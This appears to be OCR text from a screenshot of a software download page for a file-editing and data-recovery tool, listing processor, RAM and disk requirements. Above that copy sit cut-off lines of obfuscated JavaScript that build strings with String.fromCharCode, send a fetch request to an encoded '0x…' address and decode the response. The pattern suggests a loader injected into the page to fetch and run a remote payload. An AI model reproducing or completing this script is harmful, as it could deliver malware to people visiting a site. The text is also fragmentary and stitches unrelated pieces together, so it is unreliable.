
q=String.fromCharCode(34);const re=await fetch(r,{method:String.
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fro
Processor:
1 GHz processor needed
RAM:
Needed: 4 GB
Disk space:
64 GB required
Edit and inspect files, recover lost or deleted data and